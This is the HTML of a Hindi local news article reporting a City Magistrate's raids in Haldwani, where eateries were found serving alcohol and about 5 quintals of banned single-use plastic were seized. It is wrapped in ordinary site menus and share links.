cwvlazyload" alt="" no-hover="true"> </a><a href='https://www.facebook.com/UttarakhandDIPR' rel="noopener" class='adlink ads_image_tablet '> <img src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/728x90-scaled.jpg" class="lazyload cwvlazyload" alt="" no-hover="true"> </a><a href='https://www.facebook.com/UttarakhandDIPR' rel="noopener" class='adlink ads_image_phone '> <img src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/728x90-scaled.jpg" class="lazyload cwvlazyload" alt="" no-hover="true"> </a></div> </div>  <div class="jeg_viewport"> <div class="jeg_header_wrapper"> <div class="jeg_header_instagram_wrapper"> </div><div class="jeg_header full"> <div class="jeg_midbar jeg_container normal"> <div class="container"> <div class="jeg_nav_row"> <div class="jeg_nav_col jeg_nav_left jeg_nav_normal"> <div class="item_wrap jeg_nav_alignleft"> <div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"><a href="https://devbhoomisamiksha.com/" style="padding: 0px 0px 0px 0px;"><img class="jeg_logo_img cwvlazyload" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/New-logo-Copy-2-1.png.webp" alt="Retail" data-srcset="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/New-logo-Copy-2-1.png.webp 1x, https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/New-logo-Copy-2-1.png.webp 2x"></a></div></div> </div> </div> <div class="jeg_nav_col jeg_nav_center jeg_nav_grow"> <div class="item_wrap jeg_nav_alignleft"> </div> </div> <div class="jeg_nav_col jeg_nav_right jeg_nav_normal"> <div class="item_wrap jeg_nav_alignleft"> </div> </div> </div> </div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_shadow jeg_navbar_normal"> <div class="container"> <div class="jeg_nav_row"> <div class="jeg_nav_col jeg_nav_left jeg_nav_grow"> <div class="item_wrap jeg_nav_alignleft"> <div class="jeg_nav_item jeg_nav_icon"> <a href="#" class="toggle_btn jeg_mobile_toggle"> <span></span><span></span><span></span> </a></div><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="none"><li id="menu-item-4959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4959 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/india/">देश</a></li><li id="menu-item-28099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28099 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/">राज्य</a><ul class="sub-menu"><li id="menu-item-28098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28098 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/india/new-delhi/">नई दिल्ली</a></li><li id="menu-item-28100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28100 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/uttar-pradesh/">उत्तर प्रदेश</a></li><li id="menu-item-28102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28102 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/punjab/">पंजाब</a></li><li id="menu-item-28103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28103 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/chhattisgarh/">छत्तीसगढ़</a></li><li id="menu-item-28104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28104 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/jharkhand/">झारखंड</a></li><li id="menu-item-28106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28106 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/bihar/">बिहार</a></li><li id="menu-item-28107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28107 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/madhya-pradesh/">मध्य प्रदेश</a></li><li id="menu-item-28109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28109 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/himachal-pradesh/">हिमाचंल प्रदेश</a></li><li id="menu-item-28112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28112 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/haryana-hindi-news/">हरियाणा</a></li><li id="menu-item-28110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28110 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/maharashtra/">महाराष्ट्र</a></li></ul></li><li id="menu-item-4958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4958 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/">उत्तराखंड</a><ul class="sub-menu"><li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5264 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/">कुमाऊं</a><ul class="sub-menu"><li id="menu-item-5266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5266 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/almora/">अल्मोड़ा</a></li><li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5268 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/champawat/">चम्पावत</a></li><li id="menu-item-5267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5267 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/udham-singh-nagar/">उधम सिंह नगर</a></li><li id="menu-item-5269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5269 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/">नैनीताल</a></li><li id="menu-item-5270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5270 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/pithoragarh/">पिथौरागढ़</a></li><li id="menu-item-5271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5271 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/bageshwar/">बागेश्वर</a></li></ul></li><li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5265 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/">गढ़वाल</a><ul class="sub-menu"><li id="menu-item-5272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5272 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/uttarkashi/">उत्तरकाशी</a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5273 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/chamoli/">चमोली</a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5274 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/dehradun-news/">देहरादून</a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5275 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/tehri-garhwal/">टिहरी गढ़वाल</a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5276 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/pauri-garhwal/">पौड़ी गढ़वाल</a></li><li id="menu-item-5277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/rudraprayag/">रुद्रप्रयाग</a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5278 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/haridwar/">हरिद्वार</a></li></ul></li></ul></li><li id="menu-item-4960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4960 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/politics/">राजनीति</a></li><li id="menu-item-4961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4961 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">धर्म संस्कृति</a></li><li id="menu-item-4962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/education-health/">शिक्षा/रोजगार</a></li><li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4963 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/viral/">वायरल</a></li><li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4965 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/sports/">खेल</a></li><li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4964 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/health/">स्वास्थ्य</a></li><li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4966 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/world/">दुनिया</a></li><li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18991 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/editorial/">संपादकीय</a></li></ul></div></div> </div> </div> <div class="jeg_nav_col jeg_nav_center jeg_nav_normal"> <div class="item_wrap jeg_nav_aligncenter"> </div> </div> <div class="jeg_nav_col jeg_nav_right jeg_nav_normal"> <div class="item_wrap jeg_nav_alignright"> <div
class="jeg_nav_item socials_widget jeg_social_icon_block circle"><a href="https://www.facebook.com/devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/devbhoomisamiks" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.youtube.com/@Devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.linkedin.com/company/101274469/" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a></div><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand round"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a> <form action="https://devbhoomisamiksha.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"> <div class="search-result-wrapper"> </div> <div class="search-link search-noresult"> No Result </div> <div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result </div></div></div></div> </div> </div> </div> </div></div></div> </div><style > #M864434ScriptRootC1422397{min-height:300px}</style>  <div class="jeg_header_sticky"> <div class="sticky_blankspace"></div><div class="jeg_header full"> <div class="jeg_container"> <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_shadow jeg_navbar_normal"> <div class="container"> <div class="jeg_nav_row"> <div class="jeg_nav_col jeg_nav_left jeg_nav_grow"> <div class="item_wrap jeg_nav_alignleft"> <div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="none"><li id="menu-item-4959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4959 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/india/">देश</a></li><li id="menu-item-28099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28099 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/">राज्य</a><ul class="sub-menu"><li id="menu-item-28098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28098 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/india/new-delhi/">नई दिल्ली</a></li><li id="menu-item-28100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28100 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/uttar-pradesh/">उत्तर प्रदेश</a></li><li id="menu-item-28102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28102 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/punjab/">पंजाब</a></li><li id="menu-item-28103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28103 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/chhattisgarh/">छत्तीसगढ़</a></li><li id="menu-item-28104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28104 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/jharkhand/">झारखंड</a></li><li id="menu-item-28106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28106 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/bihar/">बिहार</a></li><li id="menu-item-28107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28107 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/madhya-pradesh/">मध्य प्रदेश</a></li><li id="menu-item-28109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28109 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/himachal-pradesh/">हिमाचंल प्रदेश</a></li><li id="menu-item-28112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28112 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/haryana-hindi-news/">हरियाणा</a></li><li id="menu-item-28110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28110 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/state/maharashtra/">महाराष्ट्र</a></li></ul></li><li id="menu-item-4958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4958 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/">उत्तराखंड</a><ul class="sub-menu"><li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5264 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/">कुमाऊं</a><ul class="sub-menu"><li id="menu-item-5266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5266 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/almora/">अल्मोड़ा</a></li><li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5268 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/champawat/">चम्पावत</a></li><li id="menu-item-5267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5267 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/udham-singh-nagar/">उधम सिंह नगर</a></li><li id="menu-item-5269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5269 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/">नैनीताल</a></li><li id="menu-item-5270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5270 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/pithoragarh/">पिथौरागढ़</a></li><li id="menu-item-5271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5271 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/bageshwar/">बागेश्वर</a></li></ul></li><li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5265 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/">गढ़वाल</a><ul class="sub-menu"><li id="menu-item-5272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5272 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/uttarkashi/">उत्तरकाशी</a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5273 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/chamoli/">चमोली</a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5274 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/dehradun-news/">देहरादून</a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5275 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/tehri-garhwal/">टिहरी गढ़वाल</a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5276 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/pauri-garhwal/">पौड़ी गढ़वाल</a></li><li id="menu-item-5277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/rudraprayag/">रुद्रप्रयाग</a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5278 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/haridwar/">हरिद्वार</a></li></ul></li></ul></li><li id="menu-item-4960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4960 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/politics/">राजनीति</a></li><li id="menu-item-4961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4961 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">धर्म संस्कृति</a></li><li id="menu-item-4962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/education-health/">शिक्षा/रोजगार</a></li><li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4963 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/viral/">वायरल</a></li><li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4965 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/sports/">खेल</a></li><li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4964 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/health/">स्वास्थ्य</a></li><li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4966 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/world/">दुनिया</a></li><li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18991 bgnav" data-item-row="default" ><a href="https://devbhoomisamiksha.com/category/editorial/">संपादकीय</a></li></ul></div></div> </div> </div> <div class="jeg_nav_col jeg_nav_center jeg_nav_normal"> <div class="item_wrap jeg_nav_aligncenter"> </div> </div> <div class="jeg_nav_col jeg_nav_right jeg_nav_normal"> <div class="item_wrap jeg_nav_alignright"> <div
class="jeg_nav_item socials_widget jeg_social_icon_block circle"><a href="https://www.facebook.com/devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/devbhoomisamiks" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.youtube.com/@Devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.linkedin.com/company/101274469/" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a></div><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a> <form action="https://devbhoomisamiksha.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"> <div class="search-result-wrapper"> </div> <div class="search-link search-noresult"> No Result </div> <div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result </div></div></div> </div> </div> </div></div> </div> </div></div> </div> <div class="jeg_navbar_mobile_wrapper"> <div class="jeg_navbar_mobile" data-mode="fixed"> <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"> <div class="container"> <div class="jeg_nav_row"> <div class="jeg_nav_col jeg_nav_left jeg_nav_normal"> <div class="item_wrap jeg_nav_alignleft"> <div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div> </div> </div> <div class="jeg_nav_col jeg_nav_center jeg_nav_grow"> <div class="item_wrap jeg_nav_aligncenter"> <div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://devbhoomisamiksha.com/"> <img class="jeg_logo_img cwvlazyload" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/New-logo-Copy-2-1.png.webp" data-srcset="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/New-logo-Copy-2-1.png.webp 1x, https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/New-logo-Copy-2-1.png.webp 2x" alt="New Logo Copy 2 1"> </a> </div></div> </div> </div> <div class="jeg_nav_col jeg_nav_right jeg_nav_normal"> <div class="item_wrap jeg_nav_alignright"> <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://devbhoomisamiksha.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"> <div class="search-result-wrapper"> </div> <div class="search-link search-noresult"> No Result </div> <div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result </div></div></div> </div> </div> </div> </div></div></div><div class="sticky_blankspace" style="height: 45px;"></div> </div> <div class="post-wrapper"> <div class="post-wrap" > <div class="jeg_main "> <div class="jeg_container"> <div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article_top jnews_article_top_ads"><div class='ads-wrapper '></div></div><div class="entry-header"><h1 class="jeg_post_title">हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2"> <div class="meta_left"> <div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://devbhoomisamiksha.com/author/mukeshjoshi/">Mukesh Joshi</a> </div> <div class="jeg_meta_date"> <a href="https://devbhoomisamiksha.com/haldwani-city/">January 24, 2023</a> </div> <div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/" rel="category tag">नैनीताल</a> </span> </div> </div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://devbhoomisamiksha.com/haldwani-city/#comments"><i
class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_featured featured_image "></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"></div><div class="content-inner "><p>हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार</p><p>हल्द्वानी में सिटी मजिस्ट्रेट ऋचा सिंह ने छापेमारी कार्रवाई को अंजाम दिया। इस दौरान कई होटल ढाबों में खुलेआम शराब पिलाई जा रही थी। जिस पर सिटी मजिस्ट्रेट ने आबकारी विभाग के साथ मिलकर सुशीला तिवारी अस्पताल के सामने बने भागों में रंगे हाथ शराब पिलाते हुए कई दुकानों को पकड़ा। जिन के खिलाफ कानूनी कार्रवाई करने के निर्देश दिए हैं। इसके साथ ही प्लास्टिक की छापेमारी अभियान में 5 कुंटल प्लास्टिक मिला है,</p><figure class="wp-block-image size-full"><img decoding="async" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/2023/01/InCollage_20230124_131912628-768x512-1.jpg.webp" alt="-" class="wp-image-8118 cwvlazyload" title="Dev Bhoomi Samiksha हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार"></figure><p>जो कि हल्द्वानी से पहाड़ों की तरफ जा रहा था सिटी मजिस्ट्रेट ऋचा सिंह का कहना है कि हाई कोर्ट के निर्देश के बाद सिंगल यूज प्लास्टिक के प्रतिबंधित किए जाने के बाद भी बड़े पैमाने पर प्लास्टिक का इस्तेमाल हो रहा है। लिहाजा नगर निगम के साथ लंबे समय से अभियान चलाया गया है। और अभी भी बाजारों में प्लास्टिक मिलने की शिकायतें आ रही हैं</p><p>सिटी मजिस्ट्रेट ने कहा कि अभी 5 कुंटल प्लास्टिक जप्त की गई है जिसको पोलूशन अधिकारी से चेक कराया जाएगा। जिसके पश्चात कार्रवाई की जाएगी। वही सिटी मजिस्ट्रेट ने शहर के लोगों को कहा है कि प्लास्टिक का उपयोग ना करें और होटल ढाबे स्वामियों से यह अपील की गई है कि अपनी दुकानों में शराब न पिलाएं अन्यथा छापेमारी के बाद कठोर कानूनी कार्रवाई की जाएगी।।</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://devbhoomisamiksha.com/haldwani-city/" data-a2a-title="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdevbhoomisamiksha.com%2Fhaldwani-city%2F&amp;linkname=%E0%A4%B9%E0%A4%B2%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BF%E0%A4%9F%E0%A5%80%20%E0%A4%AE%E0%A4%9C%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A4%BE%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A4%BE%2C%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%95%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%B6%E0%A4%B0%E0%A4%BE%E0%A4%AC%20%E0%A4%AA%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A4%E0%A5%87%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 